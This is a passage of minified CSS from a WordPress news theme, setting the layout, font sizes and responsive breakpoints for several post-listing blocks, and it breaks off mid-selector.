.penci-posted-on{padding-left:0}.penci-block_28 .block28_first_item .penci_post-meta .penci-posted-on,.penci-block_28 .block28_first_item .penci_post-meta .penci-comment-count{position:relative;bottom:-3px}.penci-block_28 .block28_first_item .penci_post-meta .author a{font-weight:700}.penci-block_28 .block28_items .penci-post-item{margin-bottom:20px}.penci-block_28 .block28_items .penci-post-item:last-child{margin-bottom:0}.penci-block_28 .block28_items .penci_media_object{margin-bottom:0}.penci-block_28 .block28_items .penci-image-holder{width:37.5%}.penci-block_28 .block28_items .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-top:3px;margin-bottom:0;clear:both}.penci-block_28 .block28_items .penci-post-cat{overflow:hidden}.penci-block_28 .block28_items .penci_post-meta{margin-top:5px}.penci-block_28 .block28_items .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_media_object,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_media_object,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_media_object,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci_media_object,.widget-area .penci-block_28 .block28_first_item .penci_media_object{-webkit-flex-direction:column;flex-direction:column;flex-wrap:wrap}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_content,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci_post_thumb,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci_post_content,.widget-area .penci-block_28 .block28_first_item .penci_post_thumb,.widget-area .penci-block_28 .block28_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci_post_thumb,.widget-area .penci-block_28 .block28_first_item .penci_post_thumb{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci-image-holder,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci-image-holder,.widget-area .penci-block_28 .block28_first_item .penci-image-holder{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci__post-title,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci__post-title,.widget-area .penci-block_28 .block28_first_item .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .block28_first_item .penci_post_thumb,.widget-area .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb{margin-bottom:15px;margin-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci__post-title,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .block28_first_item .penci__post-title,.widget-area .penci-block_28 .block28_first_item .block28_first_item .penci__post-title{font-size:18px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-cat,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci-post-excerpt,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci_post-meta,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci-post-cat,.widget-area .penci-block_28 .block28_items .penci-post-excerpt,.widget-area .penci-block_28 .block28_items .penci_post-meta,.widget-area .penci-block_28 .block28_items .penci-post-cat{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci-image-holder,.widget-area .penci-block_28 .block28_items .penci-image-holder{width:90px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci__post-title,.widget-area .penci-block_28 .block28_items .penci__post-title{margin-top:-3px;font-size:14px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_media_object .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci_media_object .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_media_object .penci_mobj__img,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci_media_object .penci_mobj__img,.widget-area .penci-block_28 .block28_items .penci_media_object .penci_mobj__img{margin-right:10px}@media screen and (max-width:650px){.penci-block_28 .block28_first_item .penci_media_object{-webkit-flex-direction:column;flex-direction:column;flex-wrap:wrap}.penci-block_28 .block28_first_item .penci_post_thumb,.penci-block_28 .block28_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-block_28 .block28_first_item .penci_post_thumb{margin-bottom:20px}.penci-block_28 .block28_first_item .penci-image-holder{width:100%}.penci-block_28 .block28_items .penci__post-title,.penci-block_28 .block28_first_item .penci__post-title{font-size:16px}}@media screen and (max-width:500px){.penci-block_28 .block28_items .penci_media_object{margin-bottom:0;display:block}.penci-block_28 .block28_items .penci-post-cat{display:none}.penci-block_28 .block28_items .penci-image-holder{width:100%;margin-right:0}.penci-block_28 .block28_items .penci__post-title{margin-top:10px;font-size:18px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci-image-holder,.widget-area .penci-block_28 .block28_items .penci-image-holder{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci__post-title,.widget-area .penci-block_28 .block28_items .penci__post-title{margin-top:10px;font-size:18px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci-post-excerpt,.widget-area .penci-block_28 .block28_items .penci-post-excerpt{display:block}}.penci-block_29 .penci_media_object{width:100%;margin-bottom:0}.penci-block_29 .block_29_first_items{position:relative}.penci-block_29 .block_29_first_items .penci-post-item-inner-relative{position:relative}.penci-block_29 .block_29_first_items .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 15px}.penci-block_29 .block_29_first_items .penci_post_content a{color:#fff}.penci-block_29 .block_29_first_items .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:7px;margin-bottom:0}.penci-block_29 .block_29_first_items .penci_post_content .penci_post-meta{margin-top:4px;font-size:12px;font-size:1.2rem}.penci-block_29 .block_29_first_items .penci_post_content .penci__post-title,.penci-block_29 .block_29_first_items .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-block_29 .block_29_first_items .penci_post_content i,.penci-block_29 .block_29_first_items .penci_post_content span{color:#fff;margin-right:5px}.penci-block_29 .block_29_first_items .penci-post-item{margin-top:20px;margin-bottom:0}.penci-block_29 .block_29_first_items .penci-post-item-1{margin-top:0}.penci-block_29 .block_29_first_items .penci-post-item-2,.penci-block_29 .block_29_first_items .penci-post-item-3{width:50%;float:left}.penci-block_29 .block_29_first_items .penci-post-item-2 .penci_post_content,.penci-block_29 .block_29_first_items .penci-post-item-3 .penci_post_content{padding:0 15px 10px}.penci-block_29 .block_29_first_items .penci-post-item-2 .penci__post-title,.penci-block_29 .block_29_first_items .penci-post-item-3 .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-bottom:0}.penci-block_29 .block_29_first_items .penci-post-item-2{padding-right:10px}.penci-block_29 .block_29_first_items .penci-post-item-3{padding-left:10px}.penci-block_29 .block_29_items{flex:1}.penci-block_29 .block_29_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:0;margin-bottom:0}.penci-block_29 .block_29_items .penci_post-meta{margin-top:6px}.penci-block_29 .block_29_items .penci-post-item{border-bottom:1px solid #ececec;padding-bottom:15px;margin-bottom:16px}.penci-block_29 .block_29_items .penci-post-item:last-child{border-bottom:0;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-3 .penci__post-title{font-size:14px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items{padding-left:0;padding-top:20px;overflow:hidden;clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item{width:50%;float:left;padding-left:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item:nth-child(2n+1){clear:both;padding-left:0;padding-right:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .penci_media_object,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_29 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items,.widget-area .penci-block_29 .block_29_first_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-3,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci-post-item,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci-image-holder,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci-post-item-2,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci-post-item-3,.widget-area .penci-block_29 .block_29_first_items .penci-post-item,.widget-area .penci-block_29 .block_29_first_items .penci-image-holder,.widget-area .penci-block_29 .block_29_first_items .penci-post-item-2,.widget-area .penci-block_29 .block_29_first_items .penci-post-item-3{width:100%;padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci_post_content,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci_post_content,.widget-area .penci-block_29 .block_29_first_items .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_items,.widget-area .penci-block_29 .block_29_items{padding-left:0;padding-top:20px;clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci_post_content .penci__post-title,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci_post_content .penci__post-title,.widget-area .penci-block_29 .block_29_first_items .penci_post_content .penci__post-title{font-size:16px}@media screen and (min-width:768px){.penci-block_29 .block_29_first_items{width:70.835%}.penci-block_29 .block_29_items{padding-left:20px}}@media screen and (max-width:780px){.penci-block_29 .block_29_first_items .penci_post_content .penci__post-title{font-size:16px!important}.penci-block_29 .block_29_items .penci__post-title{font-size:14px!important}.penci-block_29 .penci_media_object{display:block}.penci-block_29 .block_29_first_items{width:100%}.penci-block_29 .block_29_first_items .penci-post-item,.penci-block_29 .block_29_first_items .penci-image-holder,.penci-block_29 .block_29_first_items .penci-post-item-2,.penci-block_29 .block_29_first_items .penci-post-item-3{width:100%;padding-left:0;padding-right:0}.penci-block_29 .block_29_first_items .penci_post_content{padding:0 15px 10px}.penci-block_29 .block_29_items{padding-left:0;padding-top:20px;clear:both}}@media screen and (max-width:500px){.penci-block_29 .block_29_first_items{width:100%;margin-bottom:15px;overflow:hidden}.penci-block_29 .penci_media_object{display:block}.penci-block_29 .block_29_first_items .penci-post-item-2,.penci-block_29 .block_29_first_items .penci-post-item-3{width:100%;padding-left:0;padding-right:0}}.penci-block_30 .penci_post_thumb,.penci-block_30 .penci_post_content{display:inline-block}.penci-block_30 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-block_30 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-block_30 .block30_first_item{width:100%;margin-bottom:20px}.penci-block_30 .block30_first_item .penci-image-holder:before{padding-top:50%}.penci-block_30 .block30_first_item .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_30 .block30_first_item:hover .penci-image-holder:after{opacity:.75}.penci-block_30 .block30_first_item .penci_post_content{position:absolute;bottom:0;left:0;z-index:30;width:100%;padding:14px 20px}.penci-block_30 .block30_first_item .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:0;line-height:1.25;color:#fff}.penci-block_30 .block30_first_item .penci__post-title a{color:inherit}.penci-block_30 .block30_first_item .penci_post-meta{margin-top:1px}.penci-block_30 .block30_first_item .penci_post-meta,.penci-block_30 .block30_first_item .penci__post-title{color:#fff}.penci-block_30 .block30_first_item .penci_post-meta a,.penci-block_30 .block30_first_item .penci_post-meta i,.penci-block_30 .block30_first_item .penci_post-meta span,.penci-block_30 .block30_first_item .penci__post-title a,.penci-block_30 .block30_first_item .penci__post-title i,.penci-block_30 .block30_first_item .penci__post-title span{color:inherit}.penci-block_30 .block30_items .penci-post-item{width:50%;float:left;padding-left:10px;margin-top:20px;margin-bottom:0}.penci-block_30 .block30_items .penci-post-item:nth-child(2n+1){clear:both;padding-left:0;padding-right:10px}.penci-block_30 .block30_items .penci-post-item:nth-child(1),.penci-block_30 .block30_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_30 .block30_items .penci_media_object{padding-top:20px;padding-bottom:0;margin-bottom:0;border-top:1px solid #ececec}.penci-block_30 .block30_items .penci-image-holder{width:108px}.penci-block_30 .block30_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_30 .block30_items .penci_post-meta{margin-top:4px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci_media_object{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci-image-holder{margin-bottom:15px;width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci-post-item,.wpb_wrapper>.penci-block_30.penci-vc-column-1 .block30_items .penci-post-item,.widget-area .penci-block_30 .block30_items .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_30.penci-vc-column-1 .block30_items .penci-post-item:nth-child(2),.widget-area .penci-block_30 .block30_items .penci-post-item:nth-child(2){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_first_item .penci_post_content,.wpb_wrapper>.penci-block_30.penci-vc-column-1 .block30_first_item .penci_post_content,.widget-area .penci-block_30 .block30_first_item .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_first_item .penci__post-title,.wpb_wrapper>.penci-block_30.penci-vc-column-1 .block30_first_item .penci__post-title,.widget-area .penci-block_30 .block30_first_item .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_first_item .penci-image-holder:before,.wpb_wrapper>.penci-block_30.penci-vc-column-1 .block30_first_item .penci-image-holder:before,.widget-area .penci-block_30 .block30_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .penci-block-ajax-more-button,.wpb_wrapper>.penci-block_30.penci-vc-column-1 .penci-block-ajax-more-button,.widget-area .penci-block_30 .penci-block-ajax-more-button{width:100%}@media screen and (max-width:768px){.penci-block_30 .block30_items .penci-post-item{width:100%;padding-left:0}.penci-block_30 .block30_items .penci-post-item:nth-child(2){margin-top:20px}.penci-block_30 .block30_items .penci-post-item:nth-child(2n+1){padding-left:0;padding-right:0}.penci-block_30 .block30_first_item .penci__post-title{font-size:16px!important}.penci-block_30 .block30_first_item .penci_post_content{padding:0 15px 10px}.penci-block_30 .penci__post-title{font-size:14px!important}}@media screen and (max-width:480px){.penci-block_30 .block30_first_item .penci-image-holder:before{padding-top:66.6667%}}.penci-block_31 .block31_items{overflow:hidden}.penci-block_31 .penci-post-item{margin-bottom:25px}.penci-block_31 .penci-post-item:last-child{margin-bottom:0}.penci-block_31 .penci-post-item:not(.block31_big_item) .penci-post-cat{position:inherit}.penci-block_31 .penci_media_object{margin-bottom:0}.penci-block_31 .penci_post_thumb{max-width:270px}.penci-block_31 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-top:3px;margin-bottom:0;clear:both}.penci-block_31 .penci_post-meta{margin-top:5px}.penci-block_31 .penci-post-cat{overflow:hidden}.penci-block_31 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_31 .block31_big_item{width:100%}.penci-block_31 .block31_big_item .penci_post_thumb{max-width:100%}.penci-block_31 .block31_big_item .penci-image-holder:before{padding-top:50%}.penci-block_31 .block31_big_item .penci__post-title{font-size:24px;font-size:2.4rem;margin-top:14px;margin-bottom:0}.penci-block_31 .block31_big_item .penci_post-meta{margin-top:3px}.penci-block_31 .block31_big_item .penci-post-excerpt{margin-top:9px}.penci-block_31.penci-imgtype-vertical .block31_big_item .penci-image-holder:before{padding-top:120%}.penci-block_31.penci-imgtype-square .block31_big_item .penci-image-holder:before{padding-top:100%}.penci-block_31 .penci-pagination{padding-top:0}.penci-block_31 .penci-block_content__items.penci-animated_ajax{margin-top:30px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci_media_object,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci_media_object,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_31 .penci_media_object{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci_post_thumb,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .penci_post_thumb,.widget-area .penci-block_31 .penci_post_thumb{max-width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-cat,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .penci-post-cat,.widget-area .penci-block_31 .penci-post-cat{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .block31_big_item .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .block31_big_item .penci-image-holder:before,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .block31_big_item .penci-image-holder:before,.widget-area .penci-block_31 .block31_big_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .block31_medium_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .block31_medium_item .penci__post-title,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .block31_medium_item .penci__post-title,.widget-area .penci-block_31 .block31_medium_item .penci__post-title{margin-top:11px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_31 .penci-post-item{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item:last-child,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .penci-post-item:last-child,.widget-area .penci-block_31 .penci-post-item:last-child{margin-bottom:0}@media screen and (max-width:650px){.penci-block_31 .penci__post-title{font-size:16px!important}.penci-block_31 .block31_big_item .penci__post-title{font-size:18px!important}.penci-block_31 .block31_medium_item .penci_post_thumb{max-width:200px}}@media screen and (max-width:480px){.penci-block_31 .penci_media_object{display:block}.penci-block_31 .block31_medium_item .penci_post_thumb,.penci-block_31 .penci_post_thumb{max-width:100%}.penci-block_31 .penci-post-cat{display:none}.penci-block_31 .block31_big_item .penci-image-holder:before{padding-top:66.6667%}.penci-block_31 .penci-post-item{margin-bottom:20px}.penci-block_31 .penci-post-item:last-child{margin-bottom:0}.penci-block_31 .penci__post-title,.penci-block_31 .block31_big_item .penci__post-title{font-size:16px!important;margin-top:10px}}.penci-block_32 .penci-block_content{margin-bottom:0}.penci-block_32 .block32-big-item .penci-pmore-link{display:none}.penci-block_32 .penci-block_content__items{margin-left:-10.5px;margin-right:-10.5px;overflow:hidden}.penci-block_32 .penci-post-item{width:33.33333%;float:left;padding-left:10.5px;padding-right:10.5px}.penci-block_32 .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:15px;margin-bottom:0}.penci-block_32 .penci-post-item .penci_post-meta{margin-top:5px}.penci-block_32 .penci-post-item-4{clear:both}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2{width:50%;margin-bottom:20px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 20px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:6px;margin-bottom:5px;line-height:1.33;color:#fff}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title{color:#fff}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta span,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title span,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta span,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title span{color:inherit}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1{padding-right:10px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2{padding-left:10px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-3{clear:both}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-4{clear:none}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-3 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-4 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-5 .penci__post-title{margin-top:11px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_32 .penci-post-item{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-2,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-1,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-2,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-post-item-1,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-post-item-2,.widget-area .penci-block_32 .penci-block_content__items:first-child 